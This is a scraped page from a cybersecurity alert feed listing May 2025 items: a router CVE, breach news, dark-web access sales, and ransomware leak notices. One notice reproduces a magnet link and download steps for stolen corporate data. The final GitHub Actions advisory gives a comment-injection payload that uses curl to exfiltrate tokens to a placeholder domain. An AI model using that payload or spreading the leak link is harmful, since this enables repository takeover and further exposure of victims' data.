CyberAlerts is shutting down on June 30th, 2025. Thank you for your support!
Example Searches:
CVE
Threat Actors
Countries
Vendors
Severity
Known Exploited
|

Description: Alleged sale of 1 Million Credit Card Data
May 28th, 2025 (21 days ago)
|
|
CVE-2025-45343 |
Description: An issue in Tenda W18E v.2.0 v.16.01.0.11 allows an attacker to execute arbitrary code via the editing functionality of the account module in the goform/setmodules route.
EPSS Score: 0.07% SSVC Exploitation: poc
May 28th, 2025 (21 days ago)
|

|
Description: Customers in parts of Wisconsin and Michigan could not make calls or send text messages for nearly a week after an incident on May 14, and service is still intermittent in some areas.
May 28th, 2025 (21 days ago)
|

|
Description: Judd Stone resigned after admitting to the statements, a letter circulated at the Texas Attorney General's office states.
May 28th, 2025 (21 days ago)
|
|
Description: The company said data held in GitHub pertaining to LexisNexis Risk Solutions had been acquired by an unknown third party.
May 28th, 2025 (21 days ago)
|
|

Description: Alleged sale of RDWeb access to an unidentified Australian government organization
May 28th, 2025 (21 days ago)
|
|

Description: Alleged sale of unauthorized access to a Magento 1-based online store in USA
May 28th, 2025 (21 days ago)
|

|
Description: High Grade Materials is a Michigan-based company specializing in
concrete and concrete-related products.
We are going to upload about 20 GB of corporate data. A lot of em
ployee information (DOB, passport number, address, phone and so o
n), detailed financial data (audits, payment details, reports, in
voices), contracts and agreements, death/birth certificates, NDAs
, etc.
May 28th, 2025 (21 days ago)
|

|
Description: The company creates personal care products and cosmetic
s.
Here is the access to 25 GB of corporate data. Lots of
projects files, detailed financial data, information ab
out all clients, contracts, correspondence, a bit of em
ployee personal documents, and a lot of other data of s
uch brands as Nelly, Yunsey and Fresh feel cosmetics.
We have made the process of downloading company data as
simple as possible for our users. All you need is any
torrent client (like Vuze, Utorrent, qBittorrent or Tra
nsmission to use magnet links). You will find the torre
nt file above.
Open uTorrent, or any another torrent client.
Add torrent file or paste the magnet URL to upload
the data safely.
Archives have no password.
MAGNET URL:
magnet:?xt=urn:btih:608838B7636014D269C7DD03B34AE5F28A1
F8A88&dn=laboratoriosbelloch.com&tr=udp://tracker.openb
ittorrent.com:80/announce&tr=udp://tracker.opentrackr.o
rg:1337/announce
May 28th, 2025 (21 days ago)
|

|
Description: Summary
Using Issue_comment on .github/workflows/scalafmt-fix.yml an attacker can inject malicious code using github.event.comment.body. By exploiting the vulnerability, it is possible to exfiltrate high privileged GITHUB_TOKEN which can be used to completely overtake the repo since the token has content privileges. In addition ,it is possible to exfiltrate also the secret:
BROADBOT_GITHUB_TOKEN
Details
The Issue_comment in GitHub Actions might be an injection path if the variable isn't handle as it should. In the following step it's vulnerable because it directly interpolates untrusted user input into a shell script.
- name: Check for ScalaFmt Comment
id: check-comment
run: |
if [[ "${{ github.event_name }}" == "issue_comment" && "${{ github.event.comment.body }}" == *"scalafmt"* ]]; then
echo "::set-output name=comment-triggered::true"
else
echo "::set-output name=comment-triggered::false"
fi
In this case, it is possible to exfiltrate GITHUB_TOKEN and BROADBOT_GITHUB_TOKEN secrets.
PoC
To exploit the vulnerability an attacker can just drop a comment to any issue formed in the following way to exploit the vulnerability in the workflow .github/workflows/update_pylon_issue.yml.
test" == "test" ]]; then
& curl -s -d "$B64_BLOB" "https://$YOUR_EXFIL_DOMAIN/token" > /dev/null #
To prove this is possible, we created an issue and we added a comment with the malicious code to extract the GITHUB_T...
May 28th, 2025 (22 days ago)
|
